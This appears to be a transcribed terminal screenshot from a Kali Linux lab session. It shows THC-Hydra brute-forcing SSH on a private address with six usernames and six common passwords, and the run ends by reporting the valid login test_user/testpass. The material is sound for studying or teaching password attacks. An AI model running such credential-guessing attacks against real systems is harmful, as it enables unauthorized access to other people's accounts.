 kali@kali: ~
event overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 36 login tries (l:6/p:6), ~9 tries per task
[DATA] attacking ssh://192.168.50.150:22/
[ATTEMPT] target 192.168.50.150 - login "info" - pass "123456" - 1 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "info" - pass "password" - 2 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "info" - pass "12345678" - 3 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "info" - pass "qwerty" - 4 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "info" - pass "123456789" - 5 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "info" - pass "testpass" - 6 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "admin" - pass "123456" - 7 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "admin" - pass "password" - 8 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "admin" - pass "12345678" - 9 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "admin" - pass "qwerty" - 10 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "admin" - pass "123456789" - 11 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "admin" - pass "testpass" - 12 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "2000" - pass "123456" - 13 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "2000" - pass "password" - 14 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "2000" - pass "12345678" - 15 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "2000" - pass "qwerty" - 16 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "2000" - pass "123456789" - 17 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "2000" - pass "testpass" - 18 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "michael" - pass "123456" - 19 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "michael" - pass "password" - 20 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "michael" - pass "12345678" - 21 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "michael" - pass "qwerty" - 22 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "michael" - pass "123456789" - 23 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "michael" - pass "testpass" - 24 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "NULL" - pass "123456" - 25 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "NULL" - pass "password" - 26 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "NULL" - pass "12345678" - 27 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "NULL" - pass "qwerty" - 28 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "NULL" - pass "123456789" - 29 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "NULL" - pass "testpass" - 30 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "123456" - 31 of 36 [child 2] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "password" - 32 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "12345678" - 33 of 36 [child 1] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "qwerty" - 34 of 36 [child 3] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "123456789" - 35 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.50.150 - login "test_user" - pass "testpass" - 36 of 36 [child 2] (0/0)
[22][ssh] host: 192.168.50.150   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-20 11:02:26